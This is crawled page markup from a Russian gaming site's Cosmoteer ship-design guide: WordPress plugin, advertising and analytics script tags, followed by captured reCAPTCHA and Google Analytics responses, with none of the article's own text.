<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-oCdwolN9mrSJK-1omR0Vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769312645895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1994807612&t=pageview&_s=1&dl=https%3A%2F%2Fportalvirtualreality.ru%2Fcosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl%2F&ul=en-us%40posix&dt=Cosmoteer%20%E2%80%93%20%D1%80%D1%83%D0%BA%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE%20%D0%BF%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8E%20%D0%BA%D0%BE%D1%80%D0%B0%D0%B1%D0%BB%D1%8F.%20%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BA%D0%BE%D1%80%D0%B0%D0%B1%D0%BB%D1%8C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1992752523&gjid=1063123326&cid=656272386.1769312625&tid=UA-125066100-1&_gid=1331090711.1769312625&_r=1&_slc=1&z=461139278
body_size: -452
content:
2,cG-4CPMFETHQ0